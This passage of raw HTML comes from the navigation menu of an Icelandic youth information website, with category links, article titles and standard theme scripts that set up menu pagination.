</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696c9a8719781" id="td_uid_23_696c9a871a49d" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_24_696c9a871a4cc" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_25_696c9a871a4ed" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_26_696c9a871a507" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_27_696c9a871a51f" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_28_696c9a871a537" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_29_696c9a871a54f" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_30_696c9a871a566" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696c9a8719781"  id="td_uid_31_696c9a871a57d" data-td_block_id="td_uid_22_696c9a8719781" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_696c9a8719781 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696c9a8719781" data-td_block_id="td_uid_22_696c9a8719781"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696c9a8719781" data-td_block_id="td_uid_22_696c9a8719781"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696c9a871b81a_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696c9a871b81a" ><script>var block_td_uid_32_696c9a871b81a = new tdBlock();
block_td_uid_32_696c9a871b81a.id = "td_uid_32_696c9a871b81a";
block_td_uid_32_696c9a871b81a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696c9a871b81a_rand","tdc_css_class":"td_uid_32_696c9a871b81a_rand","tdc_css_class_style":"td_uid_32_696c9a871b81a_rand_style"}';
block_td_uid_32_696c9a871b81a.td_column_number = "3";
block_td_uid_32_696c9a871b81a.block_type = "td_block_mega_menu";
block_td_uid_32_696c9a871b81a.post_count = "4";
block_td_uid_32_696c9a871b81a.found_posts = "85";
block_td_uid_32_696c9a871b81a.header_color = "";
block_td_uid_32_696c9a871b81a.ajax_pagination_infinite_stop = "";
block_td_uid_32_696c9a871b81a.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696c9a871b81a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696c9a871b81a" id="td_uid_33_696c9a871c578" data-td_block_id="td_uid_32_696c9a871b81a" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696c9a871b81a"  id="td_uid_34_696c9a871c5a9" data-td_block_id="td_uid_32_696c9a871b81a" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696c9a871b81a"  id="td_uid_35_696c9a871c5cb" data-td_block_id="td_uid_32_696c9a871b81a" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696c9a871b81a"  id="td_uid_36_696c9a871c5e6" data-td_block_id="td_uid_32_696c9a871b81a" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696c9a871b81a"  id="td_uid_37_696c9a871c5fe" data-td_block_id="td_uid_32_696c9a871b81a" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696c9a871b81a"  id="td_uid_38_696c9a871c616" data-td_block_id="td_uid_32_696c9a871b81a" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696c9a871b81a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696c9a871b81a" data-td_block_id="td_uid_32_696c9a871b81a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696c9a871b81a" data-td_block_id="td_uid_32_696c9a871b81a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696c9a871d914_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696c9a871d914" ><script>var block_td_uid_39_696c9a871d914 = new tdBlock();
block_td_uid_39_696c9a871d914.id = "td_uid_39_696c9a871d914";
block_td_uid_39_696c9a871d914.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696c9a871d914_rand","tdc_css_class":"td_uid_39_696c9a871d914_rand","tdc_css_class_style":"td_uid_39_696c9a871d914_rand_style"}';
block_td_uid_39_696c9a871d914.td_column_number = "3";
block_td_uid_39_696c9a871d914.block_type = "td_block_mega_menu";
block_td_uid_39_696c9a871d914.post_count = "4";
block_td_uid_39_696c9a871d914.found_posts = "86";
block_td_uid_39_696c9a871d914.header_color = "";
block_td_uid_39_696c9a871d914.ajax_pagination_infinite_stop = "";
block_td_uid_39_696c9a871d914.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696c9a871d914);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696c9a871d914" id="td_uid_40_696c9a871e992" data-td_block_id="td_uid_39_696c9a871d914" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696c9a871d914"  id="td_uid_41_696c9a871e9ca" data-td_block_id="td_uid_39_696c9a871d914" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696c9a871d914"  id="td_uid_42_696c9a871e9ed" data-td_block_id="td_uid_39_696c9a871d914" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696c9a871d914"  id="td_uid_43_696c9a871ea07" data-td_block_id="td_uid_39_696c9a871d914" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696c9a871d914"  id="td_uid_44_696c9a871ea20" data-td_block_id="td_uid_39_696c9a871d914" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696c9a871d914"  id="td_uid_45_696c9a871ea39" data-td_block_id="td_uid_39_696c9a871d914" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696c9a871d914 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696c9a871d914" data-td_block_id="td_uid_39_696c9a871d914"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696c9a871d914" data-td_block_id="td_uid_39_696c9a871d914"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696c9a871fb00_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696c9a871fb00" ><script>var block_td_uid_46_696c9a871fb00 = new tdBlock();
block_td_uid_46_696c9a871fb00.id = "td_uid_46_696c9a871fb00";
block_td_uid_46_696c9a871fb00.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696c9a871fb00_rand","tdc_css_class":"td_uid_46_696c9a871fb00_rand","tdc_css_class_style":"td_uid_46_696c9a871fb00_rand_style"}';
block_td_uid_46_696c9a871fb00.td_column_number = "3";
block_td_uid_46_696c9a871fb00.block_type = "td_block_mega_menu";
block_td_uid_46_696c9a871fb00.post_count = "4";
block_td_uid_46_696c9a871fb00.found_posts = "189";
block_td_uid_46_696c9a871fb00.header_color = "";
block_td_uid_46_696c9a871fb00.ajax_pagination_infinite_stop = "";
block_td_uid_46_696c9a871fb00.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696c9a871fb00);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696c9a871fb00" id="td_uid_47_696c9a87209d2" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_48_696c9a8720a0b" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_49_696c9a8720a2e" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_50_696c9a8720a49" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_51_696c9a8720a62" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_52_696c9a8720a7b" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_53_696c9a8720a93" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_54_696c9a8720aac" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_55_696c9a8720ac2" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696c9a871fb00"  id="td_uid_56_696c9a8720ad9" data-td_block_id="td_uid_46_696c9a871fb00" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696c9a871fb00 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
